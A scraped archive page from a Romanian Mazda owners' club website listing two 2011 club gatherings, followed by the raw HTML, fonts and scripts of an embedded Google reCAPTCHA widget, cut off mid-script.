	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.clubmazda.ro/category/dealeri-service-uri/arian-motors/">Arian Motors</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.clubmazda.ro/category/parteneri/">Parteneri</a></li>
</ul>		</nav>
	</header>
<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Lună: <span>iunie 2011</span></h1>		</div>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.clubmazda.ro/2011-bulgaria-internationala/">2011 Bulgaria &#8211; internationala</a></h2><p>Data: 1 Decembrie &#8211; 4 Decembrie Locatie: Balcic, Lighthouse Golf&#038;Spa</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.clubmazda.ro/2011-ranca-vara/">2011 Ranca &#8211; vara</a></h2><p>Data: 1 &#8211; 3 iulie Locatie: Hotel Onix Participanti: Mazda.ro AutoForumTV BDT Arian Repsol 1. mihaidd 2. w3killer 3. robotic 4. Hyp 5. 3GLT 6. gb_autoexpert 7. ozgur 8. error 9. gicuta13 10. Codrin 11. tipografu 12. torro 13. danny 14. musicman 15. thefane 16. Klaudius 17. tylerdurden 18. cipig 19. gabym 20. 66LYX 21. [&hellip;]</p>
			</article>
			</div>

	
</main>
<footer id="site-footer" class="site-footer">
			<nav class="site-navigation" aria-label="Meniu subsol">
			<ul id="menu-footer" class="menu"><li id="menu-item-10219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10219"><a href="https://www.clubmazda.ro/regulament-club-mazda-romania/">Regulament Club Mazda Romania</a></li>
<li id="menu-item-10220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10220"><a href="https://www.clubmazda.ro/inscrierea-in-asociatia-club-mazda-romania/">Inscrierea in Asociatia Club Mazda Romania</a></li>
<li id="menu-item-10221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://www.clubmazda.ro/statutul-asociatia-club-mazda-romania/">Statutul Asociatia Club Mazda Romania</a></li>
<li id="menu-item-10222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10222"><a href="https://www.petpro.ro">PetPro</a></li>
<li id="menu-item-10228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10228"><a href="https://www.pentrucaini.ro">sampoane pentru caini</a></li>
</ul>		</nav>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.clubmazda.ro/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.clubmazda.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.clubmazda.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clubmazda.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.clubmazda.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le0i-MpAAAAABfKEmAh25i2okJsuLx-ZvB9ej5b&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.clubmazda.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le0i-MpAAAAABfKEmAh25i2okJsuLx-ZvB9ej5b",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.clubmazda.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le0i-MpAAAAABfKEmAh25i2okJsuLx-ZvB9ej5b&co=aHR0cHM6Ly93d3cuY2x1Ym1hemRhLnJvOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ngbza54ryff8
body_size: 48648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="x36lJQ-3yx2_aKn5sfuVng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="x36lJQ-3yx2_aKn5sfuVng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x36lJQ-3yx2_aKn5sfuVng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wohtARDDkMKVIkBXw5DCgMKLZcOLGRnCiGTCvTMtZcK2QMOfT8O+B8OeXMORMcKSw7DCkh3Dj2TDhsKCRX7CvVfCisKeYcKrwqDDqsOGw6FDw6LCvW02NW7CusKow5jDgTnDrMKywo8RD8OaEMOje8Ksw6Vnw7zDiHXDuGLClG3DjQ/DrwvDtsOKwpZtw7TCtMOCwqRHwpNjwrs/wr0hw6fDgMKzcgrDrhDCpz7Cj8OAasO/TcKkMMOYZ8OjAMKaOjpXXAHCo8KzD8OQwp41LhIJKcOxwqh8M8O1NcOqAMKlwpvDr8O0wo8gXcOaDyrCnjzDpkHCl2DCvEd8wo8SSVIQTMKqwpfDqWfDlgoJw5fCpHfDgsOye8KTwr1pwo/Dh8K1wqodwqjCrsKiw5xvw4Z2wobDncOew5/CkzHDmQrCi8OGcyTCnMKPIMOwwqHCnnzDkcKIw6hpb8Ksw5QtE8OJUcKPwpYYF8Kew7PDm8OJYCjCuErDr0Y8wqE0S1ttAQTDuU3CrcOoCwZfw5EcwqJfw6vDq8KZw60aCMKkw7R